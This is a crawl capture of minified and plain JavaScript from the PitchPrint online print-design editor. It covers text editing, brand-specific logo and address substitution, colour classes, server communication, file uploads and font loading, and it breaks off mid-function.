i=d({text:e.data.text,type:e.data.type||"i-text",fontFamily:e.data.fontFamily||a.runtime.act.cFont.fontFamily,fontSize:40,fontStyle:e.data.fontStyle||"normal",fontWeight:e.data.fontWeight||"normal",textAlign:e.data.textAlign||"left",textDecoration:e.data.textDecoration||"",top:e.data.top||50,left:e.data.left||50,opacity:e.data.opacity||1,angle:e.data.angle||0,scaleX:e.data.scale||1,scaleY:e.data.scale||1,fill:e.data.color||t.runtime.design.newTextColor.colors[0].toWebString(),radius:e.data.radius||200,spacing:e.data.spacing||10,stroke:null,lineHeight:1},e.data.page||t.runtime.design.cPage,!1);void 0===e.data.top&&void 0===e.data.left&&setTimeout(function(){r.scaleToCanvas(i,i.canvas)},100),e.data.useReference&&(i.reference=e.data.useReference)}}),i.on("edit-text",function(e){e.data.chain&&r.findItems(null,null,null,e.data.chain).forEach(function(t){t instanceof fabric.Text&&(t.setText(e.data.value),t.setCoords(),i.fire("text-edited",{reference:t.getRef(),value:e.data.value}))}),(e.data.reference||e.data.target)&&(r.findItem(e.data.reference||e.data.target).setText(e.data.value),setTimeout(()=>r.findItem(e.data.reference||e.data.target).setCoords(),1e3),i.fire("text-edited",{reference:e.data.reference||e.data.target,value:e.data.value})),t.runtime.design.cPage.canvas.renderAll()}),i.on("change-text",function(e){if(e.data&&e.data.target&&e.data.text){var t=r.findItem(e.data.target);t&&(t.setText(e.data.text),r.findItems(null,null,e.data.page,t.chain).forEach(function(e){e!=t&&(e.setText(t.text),e.setCoords())}),t.canvas.renderAll())}}),i.on("format-text",function(e){(e.data.items||t.runtime.page.cItems.length)&&((e.data.items||t.runtime.page.cItems).map(function(t){i.fire("apply-text-format",{prop:e.data.prop||e.data,target:t.getRef(),value:"string"==typeof e.data?null:e.data.value})}),t.runtime.design.cPage.canvas.renderAll())}),i.on("apply-text-format",g),i.on("toggle-textbox",function(){if(t.runtime.page.cItem instanceof fabric.Text){var e=JSON.parse(JSON.stringify(t.runtime.page.cItem.toObject(t.constants.propsInClone))),a=t.runtime.design.cPage.canvas.getObjects().indexOf(t.runtime.page.cItem),n=t.runtime.page.cItem;if(t.runtime.design.cPage.canvas.discardActiveObject(),t.runtime.design.cPage.canvas.remove(n),window.ppLayoutVersion&&window.ppLayoutVersion>9){let t=["i-text","textbox","curvedText"];e.type=t[t.indexOf(e.type)+1],e.type||(e.type=t[0])}else e.type="i-text"===e.type?"textbox":"i-text";var r=c.objToItem(e,t.runtime.design.cPage);r.moveTo(a),t.runtime.page.cItem=r,t.runtime.page.cItems=[r],t.runtime.design.cPage.canvas.setActiveObject(r),t.runtime.design.cPage.canvas.renderAll(),i.fire("text-prop-updated",{prop:"text",target:r,value:r.text})}}),i.on("fonts-loaded",l),i.on("render-fonts",l),i.on("canvas-text-editing-entered",h),i.on("before-text-edit",h),i.on("after-text-edit",function(e){var t=r.findItem(e.data.target||e.data);t&&t instanceof fabric.Text&&t._doFitText()}),i.on("text-edited",function(e){if(t.runtime.design.limitTextBounds&&e.data){var a,i,s=r.findItem(e.data,t.runtime.design.cPage),o=t.runtime.design.cPage.pageData.bleed?n.getPixels(t.runtime.design.cPage.pageData.bleed):0;if(s.setCoords(),(a=(i=s.getBoundingRect()).left+i.width+o-t.runtime.design.cPage.canvas.width)>0){var c=s.scaleX*(i.width-a)/i.width;s.set({scaleX:c,scaleY:c}).setCoords(),t.runtime.design.cPage.canvas.renderAll()}}}),i.on("canvas-text-changed",function(e){var a;t.runtime.page.cItem.chain&&(a=t.runtime.page.cItem,r.findItems(null,null,null,a.chain).forEach(function(e){e!=a&&(e.setText(a.text),e.setCoords())}),t.runtime.design.cPage.canvas.renderAll()),t.runtime.page.cItem._doFitText(),setTimeout(function(){t.runtime.page.cItem&&(t.runtime.act.initialText&&(t.runtime.act.undo.push({target:t.runtime.page.cItem,prop:"text",val:t.runtime.act.initialText}),t.runtime.act.initialText=null),i.fire("text-edited",{reference:t.runtime.page.cItem.getRef(),value:t.runtime.page.cItem.text}))},100)}),i.on("canvas-object-selected",function(e){if(!(e.data&&e.data.e&&"mousedown"===e.data.e.type||!t.runtime.page.cItems&&!t.runtime.page.cItems.length)&&t.runtime.page.cItems.length>1)for(var a=0;a<t.runtime.page.cItems.length;a++)if(t.runtime.page.cItems[a]instanceof fabric.Text){t.runtime.design.cPage.canvas.getActiveGroup().lockUniScaling=!0;break}},-5),{fromObject:(e,t,a)=>d(e,t,a),format:e=>g({data:e,inline:!0})}});

--- FILE ---
content_type: application/javascript
request_url: https://s3.eu-west-1.amazonaws.com/pitchprint.io/rsc/_clients/brandcov1.js
body_size: 6061
content:
//validate it's inside frame and it's properly initialized
if (window.ppframe && window.app && window.app.events && window.app.model) {
    let iModel = window.app.model;
    //Check if this design has custom values captured and set from client
    if (iModel.runtime.act.customValues.brandCoV1) {
        let __updateDesigns = _e => {
            let _des = _e.data;
            _des.pages.forEach(_page => {
                _page.items.forEach(_item => {
                    if (_item.title && _item.title.length) {
                        if (_item.title.toLowerCase().indexOf('logo') > -1 && iModel.runtime.act.customValues.brandCoV1['logo']) {
                            var parser = new DOMParser();
                            var _old = parser.parseFromString(_item.rawsvg, "text/html").querySelector("svg").getAttribute("viewBox");
                            var _new = parser.parseFromString(iModel.runtime.act.customValues.brandCoV1['logo'], "text/html").querySelector("svg").getAttribute("viewBox");
                            _item.rawsvg = iModel.runtime.act.customValues.brandCoV1['logo'];
                            if (_old && _new) {
                                _old = _old.split(' ');
                                _new = _new.split(' ');
                                var _scale;
                                if (Math.abs(Number(_old[2]) - Number(_new[2])) > Math.abs(Number(_old[3]) - Number(_new[3]))) {
                                    _scale = Number(_old[2]) / Number(_new[2]);
                                } else {
                                    _scale = Number(_old[3]) / Number(_new[3]);
                                }
                                _item.scaleX *= _scale;
                                _item.scaleY *= _scale;
                            }
                            _item.fillData = [];
                        }
                        switch (_item.title.toLowerCase()) {
                            case 'linear address':
                                if (iModel.runtime.act.customValues.brandCoV1.linear_address) {
                                    _item.text = iModel.runtime.act.customValues.brandCoV1.linear_address;
                                }
                            break;
                            case 'stacked address':
                                if (iModel.runtime.act.customValues.brandCoV1.linear_address) {
                                    _item.text = iModel.runtime.act.customValues.brandCoV1.stacked_address;
                                }
                            break;
                            case 'office name':
                                if (iModel.runtime.act.customValues.brandCoV1.linear_address) {
                                    _item.text = iModel.runtime.act.customValues.brandCoV1.office_name;
                                }
                            break;
                            case 'phone number':
                            case 'phone':
                                if (iModel.runtime.act.customValues.brandCoV1.mc_phone) {
                                    _item.text = iModel.runtime.act.customValues.brandCoV1.mc_phone;
                                }
                            break;
                            case 'agent_title':
                                if (iModel.runtime.act.customValues.brandCoV1.agent_title) {
                                    _item.text = iModel.runtime.act.customValues.brandCoV1.agent_title;
                                }
                            break;
                            case 'logo_black':
                                _item.rawsvg = _item.rawsvg.replace(/(?:#)[0-9a-f]{8}|(?:#)[0-9a-f]{6}|(?:#)[0-9a-f]{4}|(?:#)[0-9a-f]{3}/ig, '#000000');
                            break;
                            case 'logo_red':
                                _item.rawsvg = _item.rawsvg.replace(/(?:#)[0-9a-f]{8}|(?:#)[0-9a-f]{6}|(?:#)[0-9a-f]{4}|(?:#)[0-9a-f]{3}/ig, '#B40101');
                            break;
                            case 'logo_white':
                                _item.rawsvg = _item.rawsvg.replace(/(?:#)[0-9a-f]{8}|(?:#)[0-9a-f]{6}|(?:#)[0-9a-f]{4}|(?:#)[0-9a-f]{3}/ig, '#FFFFFF');
                            break;
                        }
                    }
                });
            });
        };
        //let __loadsvgs = () => {
            var sComm = Box.Application.getService('comm');
            Object.keys(iModel.runtime.act.customValues.brandCoV1).forEach(_key => {
                if (_key.toLowerCase().indexOf('logo') > -1) {
                    sComm.get(iModel.runtime.act.customValues.brandCoV1[_key], null, 'image/svg+xml')
                        .then(_ret => {
                            switch(iModel.runtime.act.customValues.brandCoV1['color_mode']) {
                                case 'logo_black':
                                case 'black':
                                    _ret = _ret.replace(/(?:#)[0-9a-f]{8}|(?:#)[0-9a-f]{6}|(?:#)[0-9a-f]{4}|(?:#)[0-9a-f]{3}/ig, '#000000');
                                break;
                                case 'logo_white':
                                case 'white':
                                    _ret = _ret.replace(/(?:#)[0-9a-f]{8}|(?:#)[0-9a-f]{6}|(?:#)[0-9a-f]{4}|(?:#)[0-9a-f]{3}/ig, '#FFFFFF');
                                break;
                                case 'logo_red':
                                case 'red':
                                    _ret = _ret.replace(/(?:#)[0-9a-f]{8}|(?:#)[0-9a-f]{6}|(?:#)[0-9a-f]{4}|(?:#)[0-9a-f]{3}/ig, '#B40101');
                                break;
                            }
                            iModel.runtime.act.customValues.brandCoV1[_key] = _ret;
                        });
                }
            });
        //};
        window.app.events.on('design-before-rendering-pages', __updateDesigns);
    }
}

--- FILE ---
content_type: application/javascript
request_url: https://pitchprint.io/rsc/js/app.js
body_size: 43512
content:
PPR=Box.Application,function(e){"use strict";if(!jQuery)throw new Error("jQuery required for PitchPrint!");e.$||(e.$=jQuery);jQuery;var t,i,n,a,o=e.app||{};e.app||(e.app=o),o.version="9.1.0",o.init=function(s){if(o.init.prototype._singletonInstance)return o.init.prototype._singletonInstance;o.init.prototype._singletonInstance=this,o.model={vals:{apiKey:s.apiKey,lang:s.lang,apiBase:s.apiBase,storeCdnBase:s.storeCdnBase,storeRscBase:s.storeRscBase,frameDomain:s.frameDomain,domainBase:s.domainBase,domainDirect:s.domainDirect,pdfDistiller:s.pdfDistiller||s.pdfBase,buildPath:s.buildPath,designId:s.designId,projectId:s.projectId,userId:s.userId||"guest",product:s.product||"",autoSave:s.autoSave,design:s.design,project:s.project,designMode:s.designMode||!1,designCat:s.designCat,parentDiv:s.parentDiv,isInline:s.isInline,isDesign:s.isDesign,mode:s.mode,autoShow:s.autoShow,autoInitialize:void 0===s.autoInitialize||s.autoInitialize,isUserProject:s.isUserProject,isAdmin:s.isAdmin,langCode:s.langCode||"en",currentDesign:"new"===s.mode&&s.designMode?"":s.designId||s.designid,client:s.client||"custom",staging:s.staging,designFolder:s.designFolder,userData:s.userData,isMobile:s.isMobile,isTablet:s.isTablet,overrides:s.overrides,displayMode:s.displayMode,template:s.template,unit:s.unit,title:s.title,liveMode:s.liveMode,parentHeight:s.parentHeight,parentWidth:s.parentWidth,env:s.env},constants:{hoverAlpha:.3,thumbResolution:92,screenDPI:72,version:o.version,previewImageSize:1e3,iAlpha:.5,propsInClone:["lowres","fillData","elementid","url","title","reference","chain","radius","spacing","tLocked","eLocked","isReference","includeInForm","rawsvg","d","drop_target","maskShape","hideContext","vd","clickMask","hooks","idx","styles","isFit","isOverprint","overprint","paletteIndex","lowres","charSpacing","metaData"],propsInCopy:["lowres","fillData","elementid","url","_element","rawsvg","d","radius","spacing","drop_target","clickMask","title","idx","styles","isFit","isOverprint","overprint","paletteIndex","lowres","charSpacing","metaData"],chainExclude:["remix"],localStorage:{myColors:"ppCustomColors"},ui:{modalFadedBlack:"rgba(0,0,0,0.5)"}},urls:{adminHelp:"http://docs.pitchprint.com"},runtime:{act:{customValues:s.customValues,dragging:!1,dropTarget:null,globalLoadItems:{},sColorOptIndex:0,shown:!1,libLoaded:!1,colorItemMode:!1,utilCounter:0,popStack:[],snapOff:!1,gridOff:!0,presetFormShown:!1,appReady:!1,pageLoading:{},grouping:{},fileRef:{},uploadLinks:{},uploadTargets:{},modulesExceptionList:{mobile:["calendar","shuffle"],admin:["calendar"]},images:{excludedChains:[]},text:{start:0,end:0},pluginsLoaded:{}},startup:{required:{}},sources:{libCache:[]},temp:{},ui:{styles:{gaps:5},window:{width:0,height:0},currentPanel:null,panelShowing:!0,currentPanelBtn:null,colorPickerShowing:!1,panelShown:!0,config:{topHeight:50,bottomHeight:50,maxi:!0,leftPanelWidth:360,forceHidePanel:!1,toggleThreshWidth:1e3,dimPackForPreview:!0,directTextEditing:!1,plusWidth:0,plusHeight:0,mobile:{topWidth:50,bottomHeight:50,plusWidth:30,plusHeight:140,panelsBottom:90}},base:{container:{},stage:{},stageParent:{}},palettes:{},colorPicker:{},alignments:{},textAlign:{},depths:{},opacity:{},slider:{},panels:[],tabs:{},mods:{},buttons:{},menus:{primary:{},secondary:{}},navigator:{},transButtons:[],selBlankPageHide:[],context:{},auxContexts:[]},modules:{},page:{},design:{defaultTab:"bg-colors",dPage:0},extApiUrl:{facebook:"https://www.facebook.com/dialog/oauth",instagram:"https://api.instagram.com/oauth/authorize/",pixabay:"https://pixabay.com/api/"}},server:{},lib:{searchStack:{},fontCollection:{},designCollection:{}}},i=o.events=PPR.getGlobalConfig("events")||new Box.EventTarget,PPR.init({debug:s.staging,model:o.model,events:i,eventTypes:["click","input","change"],class:e.class||{},designer:e.designer,app:o}),n=PPR.getService("window"),t=PPR.getService("startup"),PPR.getService("manager"),PPR.getService("ui-service"),a=PPR.getService("utils"),PPR.getService("rivets").init(),e.class.utils=a,t.start(s.env,s.config),n.init(),new e.designer.init(o.model),console.info(`%c PitchPrint: %c ${o.version} `,"background: #6022E6; color: #FFF","background: #21252D; color: #F1F2F5")}}(this),function(e){"use strict";e.class||(e.class={});var t=e.class,i=e.fabric;t.Color=function(e,t,i,n){this.rgb=t,this.cmyk=i,this.spot=n,this.hex=e},t.Color.prototype={friendlyValues:function(){var e="",t=this.cmyk;if(t&&(e+=" CMYK("+parseInt(100*t.c)+","+parseInt(100*t.m)+","+parseInt(100*t.y)+","+parseInt(100*t.k)+")"),this.rgb||this.hex<=256){for(var i=this.getHEX().toString(16).toUpperCase();i.length<6;)i="0"+i;e+=" RGB #"+i}return e+(this.spot?" : "+this.spot.toUpperCase():"")},toRaw:function(){var e="",t="";if(this.cmyk&&(t=parseInt(100*this.cmyk.c)+" "+parseInt(100*this.cmyk.m)+" "+parseInt(100*this.cmyk.y)+" "+parseInt(100*this.cmyk.k)),this.rgb||this.hex<=256){for(var i=this.getHEX().toString(16).toUpperCase();i.length<6;)i="0"+i;e="#"+i}return t+"|"+e+"|"+(this.spot||"")},toWebString:function(){var e=parseInt(this.getRGB().r).toString(16),t=parseInt(this.getRGB().g).toString(16),i=parseInt(this.getRGB().b).toString(16);return"#"+(1===e.length?"0"+e:e)+(1===t.length?"0"+t:t)+(1===i.length?"0"+i:i)},toWebStringAformat:function(e){var t=this.getRGB();return"rgba("+parseInt(t.r)+","+parseInt(t.g)+","+parseInt(t.b)+","+e+")"},clone:function(){return new t.Color(this.hex,this.rgb?new RGB(this.rgb.r,this.rgb.g,this.rgb.b):void 0,this.cmyk?new CMYK(this.cmyk.c,this.cmyk.m,this.cmyk.y,this.cmyk.k):void 0,this.spot)},getRGB:function(){return this.rgb||(this.hex<256?this.rgb=new Hex(this.hex).toRGB():this.cmyk?this.rgb=this.cmyk.toRGB():this.rgb=new RGB(0,0,0)),this.rgb},getHEX:function(){return 256==this.hex&&(this.rgb?this.hex=this.rgb.toHex().hex:this.cmyk?this.hex=this.cmyk.toHex().hex:this.hex=255),this.hex},getCMYK:function(){return this.cmyk&&(this.hex<256?this.cmyk=new Hex(this.hex).toCMYK():this.rgb?this.cmyk=this.rgb.toCMYK():this.cmyk=new CMYK(0,0,0,0)),this.cmyk}},t.ColorData=i.util.createClass({initialize:function(e,i,n,a,o){this.type=e||"solid",this.colors=i||[new t.Color(0)],this.positions=n||[1],this.alphas=a||[1],this.rotation=parseFloat(o||0)},clone:function(){return new t.ColorData(this.type,t.utils.cloneArray(this.colors,!0),t.utils.cloneArray(this.positions,!1),t.utils.cloneArray(this.alphas,!1),this.rotation)}}),t.StrokeData=i.util.createClass({initialize:function(e,i,n,a){this.type=n||"solid",this.width=e||0,this.alpha=i||1,this.fill=a||new t.ColorData},clone:function(){return new t.StrokeData(this.width,this.alpha,this.type,this.fill.clone())}}),t.ImageData=i.util.createClass({initialize:function(e,t,i,n,a,o,s,r){this.url=e||"",this.thumbnail=i||"",this.lowres=t||null,this.fillmode=n||"",this.filedestination=a||"userfiles",this.bytes=o||"",this.width=s||-1,this.height=r||-1},clone:function(){return new t.ImageData(this.url,this.lowres,this.thumbnail,this.fillmode,this.filedestination,this.bytes)}}),t.FillData=i.util.createClass({initialize:function(e,i,n,a,o,s){this.type=e||"color",this.colorData=i||null,this.imageData=n||null,this.strokeData=a||new t.StrokeData,this.alpha=void 0===o?1:o,this.paletteIndex=s},clone:function(){return new t.FillData(this.type,this.colorData?this.colorData.clone():null,this.imageData?this.imageData.clone():null,this.strokeData?this.strokeData.clone():null,this.alpha,this.paletteIndex)}})}(this),function(e){"use strict";e.class||(e.class={});var t=e.class,i=e.fabric;t.FontData=i.util.createClass({initialize:function(e,t,i,n){this.fontFamily=e||"Arial",this.bold=t||!1,this.italic=i||!1,this.index=n||-1,this.ndata=null,this.bdata=null,this.idata=null,this.bidata=null}})}(this),Box.Application.addService("auto-save",function(e){"use strict";var t,i=e.getGlobalConfig("model"),n=e.getGlobalConfig("events"),a=5;function o(){let n=e.getGlobalConfig("designModel");i.lib.config.autoSave&&!i.vals.isUserProject&&n&&n.runtime.design&&!i.vals.isAdmin&&(t&&r(),t=setInterval(s,6e4*a))}function s(){let t=e.getGlobalConfig("designModel");t.runtime.design&&t.runtime.design.pages&&t.runtime.design.pages.length&&(n.fire("send-previews"),n.fire("send-source"))}function r(){clearInterval(t)}return n.on("source-saved",function(){n.fire("send-client-session")}),n.on("editor-closed",r),n.on("start-save",r),n.on("design-loaded",o),n.on("resume-design",o),n.on("editor-shown",o),{}}),Box.Application.addService("color-utils",function(e){"use strict";e.getGlobal("jQuery"),e.getGlobalConfig("model");var t=e.getGlobalConfig("class");function i(e){var i=e.rgb||"",n=e.cmyk||"",a=e.hex||"",o=e.name||e.spot||"";return a="number"==typeof a?new Hex(a):"",i&&(i=new RGB(i.r,i.g,i.b)),n&&(n=new CMYK(n.c,n.m,n.y,n.k)),""===i&&(""!==n?i=n.toRGB():""!==a&&(i=a.toRGB())),""===n&&(""!==i?n=i.toCMYK():""!==a&&(n=a.toCMYK())),""===a&&(""!==i?a=i.toHex():""!==n&&(a=n.toHex())),new t.Color(a,i,n,o)}return{stringToColor:function(e,i){if("string"!=typeof e)return e;var n,a,o,s,r,l,d,c,g;if(0===(e=e.trim()).search(/(?:#)[0-9a-f]{8}|(?:#)[0-9a-f]{6}|(?:#)[0-9a-f]{4}|(?:#)[0-9a-f]{3}/gi)&&(e=`|${e}|`),3!=(s=e.split("|")).length)return new t.Color(0);String(s[0]).length>=7&&(r=String(s[0]).split(" ")).length>=4&&(l=r[0]/100,d=r[1]/100,c=r[2]/100,g=r[3]/100,a=(n=new CMYK(l,d,c,g)).toHex().hex),String(s[1]).length>=1&&(a=parseInt("0x"+String(s[1]).substr(1)),o=new Hex(a).toRGB());var u=new t.Color(a,o,n,String(s[2]));return u.index=i,u},rgbToColor:function(e){e=e.replace(/^#?([a-f\d])([a-f\d])([a-f\d])$/i,function(e,t,i,n){return t+t+i+i+n+n});var i=/^#?([a-f\d]{2})([a-f\d]{2})([a-f\d]{2})$/i.exec(e);return new t.Color(256,new RGB(parseInt(i[1],16),parseInt(i[2],16),parseInt(i[3],16)))},objToColorData:function(e){return new t.ColorData("solid",this.toColor(e.colors||e))},toColor:function(e){var t=[];if(e instanceof Array)for(var n=0,a=e.length;n<a;n++)t.push(i(e[n]));else t.push(i(e));return t}}}),Box.Application.addService("comm",function(e){"use strict";var t,i,n,a,o=e.getGlobalConfig("model"),s=e.getService("utils");function r(e,t,i="POST",n="json",a=!0){return new Promise((s,r)=>{let l,d="",c=window.localStorage.getItem("pprint"),g=window.localStorage.getItem("pptoken");if(g&&"POST"===i&&(t?t.token=g:t={token:g}),c&&"POST"===i&&(t?t.env=c:t={env:c}),t&&"GET"===i){d=[];for(let e in t)void 0!==t[e]&&null!==t[e]&&d.push(encodeURIComponent(e)+"="+encodeURIComponent(t[e]));d=d.join("&").replace(/%20/g,"+")}"POST"===i?(l="application/x-www-form-urlencoded",t&&(d=JSON.stringify(t))):"GET"===i&&(l="text/plain",d&&(e+=`?${d}`));const u=new XMLHttpRequest;0===e.indexOf("//s3")&&(e=`https:${e}`),0!==e.indexOf("https://")&&(e=`${o.vals.apiBase}${e}`),u.open(i,e,!0),u.onload=(()=>{let e="json"===n?function(e){try{return JSON.parse(e)}catch(e){return!1}}(u.responseText):u.responseText;e.env&&(window.localStorage.setItem("pprint",e.env),delete e.env),e.token&&(window.localStorage.setItem("pptoken",e.token),delete e.token),s(e)}),u.onerror=(()=>r(u.statusText)),u.withCredentials="GET"!==i.toUpperCase()&&a,u.setRequestHeader("Content-Type",l),u.send(d)})}return{post:function(e,t,i,n){return r(e,t,"POST",i,!n)},get:function(e,t,i,n){return r(e,t,"GET",i,!n)},upload:(e,t,i)=>(e=e,t=t,i=i,new Promise((n,a)=>{r("upload/",{contentType:i,key:e}).then(o=>{var r=s.dataURItoBlob(t),l=window.URL.createObjectURL(r),d=new Image,c=e.split("/").pop();d.src=l;var g=new FormData;Object.keys(o.fields).forEach(e=>g.append(e,o.fields[e])),g.append("Content-Type",i),g.append("x-amz-meta-pprint","PitchPrint Serverless"),g.append("file",r,c);const u=new XMLHttpRequest;u.open("POST",o.url,!0),u.onload=n,u.onerror=a,u.send(g)}).catch(a)})),checkFileExists:e=>(e=e,new Promise((t,i)=>{const n=new XMLHttpRequest;n.open("HEAD",e,!0),n.onload=(()=>200===n.status?t(!0):i(!1)),n.onerror=(()=>i(n.statusText)),n.send()}))}}),Box.Application.addService("drag-drop",function(e){"use strict";var t,i,n,a=e.getGlobal("jQuery"),o=e.getGlobalConfig("model"),s=e.getGlobalConfig("designModel"),r=e.getService("utils"),l=e.getService("canvas-utils"),d=e.getGlobalConfig("events");function c(e){t&&"shape"===t.dataset.type||!s.runtime.design.cPage||d.fire("set-all-alpha",e)}function g(){o.runtime.act.dragging=!1,o.runtime.ui.base.dragBlock.classList.remove("drag-active"),d.fire("drag-end"),i=!1,t=null}function u(e){if(!s.runtime.design.cPage)return;let a={left:e.pageX,top:e.pageY},l=r.checkIntersection(a,n.canvas);if(l&&!i?!i&&t&&"image"===t.dataset.type&&(i=!0,c(o.constants.iAlpha)):!l&&i&&i&&t&&"image"===t.dataset.type&&(i=!1,s.runtime.page.dTarget=null,c(1)),i){let e=[];n.items.forEach(function(i){r.checkIntersection(a,i.ppDragBounds)&&t&&"shape"!==t.dataset.type&&(i instanceof fabric.IText||i.d)?(i.setOpacity(1),e.push(i.drop_target||i)):i.setOpacity(o.constants.iAlpha)}),e.length?(e.sort((e,t)=>(e.img?0:1)>(t.img?0:1)?-1:1),s.runtime.page.dTarget=e[0]):s.runtime.page.dTarget=null,s.runtime.design.cPage.canvas.renderAll()}}function m(e){if(c(1),o.runtime.act.dragging&&t&&s.runtime.design.cPage){var i=a(s.runtime.design.cPage.iCanvas).offset(),l=t.dataset;r.checkIntersection({left:e.pageX,top:e.pageY},n.canvas)&&d.fire("load-image",{width:parseInt(l.width),height:parseInt(l.height),type:l.type,x:e.pageX-i.left,y:e.pageY-i.top,url:l.url,lowres:l.lowres,id:l.id})}g()}return d.on("window-drag-enter",function(e){o.runtime.act.dragging||(e.data.target.draggable?(o.runtime.act.dragging=!0,o.runtime.ui.base.dragBlock.classList.add("drag-active"),function(){if(s.runtime.design.cPage){var e=a(s.runtime.design.cPage.iCanvas),t=e.offset();n={canvas:{top:t.top,left:t.left,width:e.width(),height:e.height()},items:[]},s.runtime.design.cPage.canvas.forEachObject(function(e){e.ppDragBounds=e.getBoundingRect(),e.ppDragBounds.left+=t.left,e.ppDragBounds.top+=t.top,n.items.push(e)}),n.items.reverse()}}(),d.fire("discard-selection"),d.fire("drag-start")):t=null)}),d.on("set-dTarget",e=>{s.runtime.page.dTarget=l.findItem(e.data)}),d.on("set-file-dropped",e=>{o.runtime.act.fileDropped=e.data}),{init:function(){o.runtime.ui.base.dragBlock=document.getElementById("drag-block"),o.runtime.ui.base.dragBlock.addEventListener("dragleave",g),o.runtime.ui.base.dragBlock.addEventListener("dragend",g),o.runtime.ui.base.dragBlock.addEventListener("dragover",u),o.runtime.ui.base.dragBlock.addEventListener("drop",m),document.addEventListener("dragstart",e=>{"function"==typeof e.dataTransfer.setDragImage&&e.dataTransfer.setDragImage(e.target,e.layerX,e.layerY),"function"==typeof e.dataTransfer.setData&&e.dataTransfer.setData("text/plain",""),e.target.draggable&&setTimeout(i=>t=e.target,200)})}}}),Box.Application.addService("files",function(e){"use strict";var t,i=e.getGlobalConfig("model"),n=e.getGlobalConfig("designModel"),a=e.getService("utils"),o=(e.getService("loader"),e.getService("drag-drop")),s=e.getService("uploader"),r=e.getService("image-editor"),l=e.getGlobalConfig("events");function d(){"mini"===i.vals.display&&l.fire("show-notify","processing")}function c(e){if(l.fire("hide-notify"),!e.data.error){var t=a.composeFileId(e.data.file);e.data.isText?l.fire("upload-text-ready",e.data.data.trim()):i.runtime.act.uploadLinks[t]?(l.fire("change-images",{reference:i.runtime.act.uploadLinks[t].reference,lowres:e.data.result.lowres,url:e.data.result.url,chain:i.runtime.act.uploadLinks[t].chain,type:"image"}),delete i.runtime.act.uploadLinks[t]):!n.runtime.design.noStageImages&&i.runtime.act.fileDropped||n.runtime.page.dTarget?n.runtime.design.cPage&&l.fire("load-image",{type:e.data.result.isImage?"image":"shape",id:a.generateId(),url:e.data.result.url,width:e.data.result.width,height:e.data.result.height,clicked:!0}):l.fire("file-upload-ready",e.data.result)}}function g(e){l.fire("hide-notify");var t=i.runtime.act.fileRef[a.fileIdFromUrl(e.data.url)],o=a.composeFileId(t);e.data.isText?l.fire("upload-text-ready",e.data.data.trim()):i.runtime.act.uploadLinks[o]?(l.fire("change-images",{reference:i.runtime.act.uploadLinks[o].reference,lowres:e.data.lowres,url:e.data.url,chain:i.runtime.act.uploadLinks[o].chain,type:"image"}),delete i.runtime.act.uploadLinks[o]):i.runtime.act.uploadTargets[e.data.name]?(n.runtime.page.dTarget=null,n.runtime.design.cPage&&l.fire("load-image",{targetShape:i.runtime.act.uploadTargets[e.data.name],type:e.data.isImage?"image":"shape",id:a.generateId(),url:e.data.url,width:e.data.width,height:e.data.height,clicked:!0,lowres:e.data.lowres}),delete i.runtime.act.uploadTargets[e.data.name]):!n.runtime.design.noStageImages&&i.runtime.act.fileDropped||n.runtime.page.dTarget?n.runtime.design.cPage&&l.fire("load-image",{type:e.data.isImage?"image":"shape",id:a.generateId(),url:e.data.url,width:e.data.width,height:e.data.height,clicked:!0,lowres:e.data.lowres}):l.fire("file-upload-ready",e.data)}function u(){}function m(){i.runtime.act.fileDropped=!0}return l.on("design-loaded",function(){n.runtime.design.noUpload||t||(o.init(),s.global(jQuery(i.runtime.ui.base.dragBlock)),r.init(),l.on("upload-all-start",d),l.on("upload-success",c),l.on("upload-ready",g),l.on("upload-fail",u),l.on("upload-drop",m),t=!0)}),{}}),Box.Application.addService("fonts",function(e){"use strict";var t=e.getGlobalConfig("model"),i=e.getGlobalConfig("events"),n=e.getGlobalConfig("class"),a=e.getGlobal("jQuery"),o=e.getService("comm"),s=e.getService("utils"),r=[];function l(i){if(i){var o,s,l,g,u,m,p={google:{families:[]},custom:{families:[]},active:d,fontinactive:c},f="<style>",h="";i.forEach(function(e,i){for(l=g=u=m=!1,s=!1,o=0;o<t.lib.fonts.length;o++)if(t.lib.fonts[o].fontFamily.toLowerCase()===e.fontFamily.toLowerCase()){s=!0,e.bold&&(t.lib.fonts[o].bold=!0),e.italic&&(t.lib.fonts[o].italic=!0);break}!1===s&&t.lib.fonts.push(new n.FontData(e.fontFamily,e.bold,e.italic,i+1)),-1===r.indexOf(e.fontFamily)&&(l=!0,r.push(e.fontFamily)),e.bold&&-1===r.indexOf(e.fontFamily+"_b")&&(u=!0,r.push(e.fontFamily+"_b")),e.italic&&-1===r.indexOf(e.fontFamily.toLowerCase()+"_i")&&(g=!0,r.push(e.fontFamily+"_i")),e.bold&&e.italic&&-1===r.indexOf(e.fontFamily+"_bi")&&(m=!0,r.push(e.fontFamily+"_bi")),e.isGoogle=t.runtime.sources.allGFonts.indexOf(e.fontFamily)>-1;var a,d=/chrom(e|ium)/.test(navigator.userAgent.toLowerCase())||navigator.userAgent.toLowerCase().indexOf("firefox")>-1;e.isGoogle?(l&&p.google.families.push(e.fontFamily),u&&p.google.families.push(e.fontFamily+":bold"),g&&p.google.families.push(e.fontFamily+":italic"),m&&p.google.families.push(e.fontFamily+":bolditalic")):(h=e.fontFamily.split(" ").join("_").toLowerCase(),a=d?"":"local('"+e.fontFamily+"'),",l&&(p.custom.families.push(e.fontFamily),f+=`@font-face { font-family:'${e.fontFamily}'; src:${a} url('${t.vals.domainBase}fonts/woff/${h}.woff') format('woff'); font-weight: normal; font-style: normal; }`),u&&(p.custom.families.push(e.fontFamily+":n7"),f+=`@font-face { font-family:'${e.fontFamily}'; src:${a} url('${t.vals.domainBase}fonts/woff/${h}_b.woff') format('woff'); font-weight: bold; font-style: normal; }`),g&&(p.custom.families.push(e.fontFamily+":i4"),f+=`@font-face { font-family:'${e.fontFamily}'; src:${a} url('${t.vals.domainBase}fonts/woff/${h}_i.woff') format('woff'); font-weight: normal; font-style: italic; }`),m&&(p.custom.families.push(e.fontFamily+":i7"),f+=`@font-face { font-family:'${e.fontFamily}'; src:${a} url('${t.vals.domainBase}fonts/woff/${h}_bi.woff') format('woff'); font-weight: bold; font-style: italic; }`))}),a(f+="</style>").appendTo("head"),p.google.families.length||delete p.google,p.custom.families.length||delete p.custom,"undefined"!=typeof WebFont?p.google||p.custom?WebFont.load(p):d():e.reportError(new Error("WebFont script not initialized"))}}function 